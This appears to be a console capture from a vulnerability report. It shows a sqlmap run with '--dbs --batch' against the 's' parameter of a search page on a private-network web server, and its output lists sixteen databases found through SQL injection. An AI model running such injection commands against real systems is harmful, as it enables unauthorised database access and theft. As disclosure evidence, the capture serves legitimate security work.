 C:\WINDOWS\system32\cmd.
[10:41:47] [INFO] retrieved: 'roothub'
[10:41:47] [INFO] retrieved: 'seacms'
[10:41:47] [INFO] retrieved: 'security'
[10:41:47] [INFO] retrieved: 'sys'
[10:41:47] [INFO] retrieved: 'test'
available databases [16]:
[*] bbs
[*] challenges
[*] demo
[*] encryptdb
[*] information_schema
[*] javasec
[*] movie
[*] mysql
[*] performance_schema
[*] platform
[*] publiccms
[*] roothub
[*] seacms
[*] security
[*] sys
[*] test
[10:41:47] [INFO] fetched data logged to text files under 'C:\Users\security\AppData\Local\sqlmap\output\192.168.125.15'
[10:41:47] [WARNING] your sqlmap version is outdated
[*] ending @ 10:41:47 /2025-07-28/
E:\tool\sqlmap\sqlmap>python sqlmap.py -u "http://192.168.125.15:8080/search?s=1" --dbs --batch